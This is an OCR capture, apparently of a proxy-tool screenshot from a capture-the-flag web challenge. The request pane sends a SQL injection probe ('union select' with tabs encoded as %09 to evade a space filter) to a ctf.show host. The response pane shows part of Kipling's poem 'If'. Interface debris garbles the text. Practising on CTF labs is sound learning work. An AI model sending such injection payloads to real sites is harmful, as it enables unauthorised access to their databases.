 1 GET /index.php?id=1%09union%09select%091,3,4 HTTP/1.1
2 Host: 3cceb196-0924-4905-b1e9-6b5040678617.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-Site: none
1 Sec-Fetch-User: ?1
2 Priority: u=0, i
3 Te: trailers
4 Connection: close
5
6
? Search... 0 matches
Response
Pretty Raw Hex Render \n
aim; If you can meet with Triumph and Disaster And treat those two impostors just the same; If you can
bear to hear the truth you've spoken Twisted by knaves to make a trap for fools, Or watch the things you
gave your life to, broken, And stoop and build 'em up with worn-out tools; If you can make one heap of
all your winnings And risk it all on one turn of pitch-and-toss, And lose, and start again at your
beginnings And never breathe a word about your loss; If you can force your heart and nerve and sinew
To serve your turn long after they are gone, And so hold on when there is nothing in you Except the Will
which says to them: "Hold on!" If you can talk with crowds and keep your virtue, Or walk with kings-
nor lose the common touch, If neither foes nor loving friends can hurt you, If all men count with you,
but none too much; If you can fill the unforgiving minute With sixty seconds' worth of distance run,
Yours is the Earth and everything that's in it, And-which is more-you'll be a Man, my son!
3
4
文章列表